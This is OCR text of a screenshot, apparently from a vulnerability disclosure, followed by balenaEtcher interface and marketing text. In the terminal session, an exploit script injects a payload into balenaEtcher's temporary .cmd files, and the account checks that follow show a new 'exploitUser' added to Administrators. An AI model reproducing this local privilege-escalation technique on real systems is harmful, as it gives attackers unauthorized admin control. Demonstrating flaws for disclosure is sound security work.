 Command Prompt
C:\Users\b1tbreaker\Desktop>net user
User accounts for \\DESKTOP-J4CD42I
-------------------------------------------------------------------------------
Admin Administrator b1tbreaker
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\b1tbreaker\Desktop>python exploit.py
[*] Watching for balena-etcher-electron-*.cmd files in: C:\Users\b1tbreaker\AppData\Local\Temp\etcher
[+] New .cmd file detected: C:\Users\Admin\AppData\Local\Temp\etcher\balena-etcher-electron-5009e9a7fb7b.cmd
[+] Payload successfully written to .cmd file.
C:\Users\b1tbreaker\Desktop>net user
User accounts for \\DESKTOP-J4CD42I
-------------------------------------------------------------------------------
Admin Administrator b1tbreaker
DefaultAccount exploitUser Guest
WDAGUtilityAccount
The command completed successfully.
C:\Users\b1tbreaker\Desktop>net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Admin
Administrator
b1tbreaker
exploitUser
The command completed successfully.
C:\Users\b1tbreaker\Desktop>
balenaEtcher – 23% Flashing...
balenaEtcher
kali-li...d64.iso 3.88 GB
Kingsto... Device
Flashing... 23% Cancel
13.80 MB/s ETA: 3m32s
Task Solution
Flash device balenaEtcher
Update and manage devices balenaCloud
Etcher is just one tool in your kit
We also build tools to deploy, manage, and remotely update fleets of small devices at any scale.
Provision, deploy, manage, update and maintain with balena.
Find out more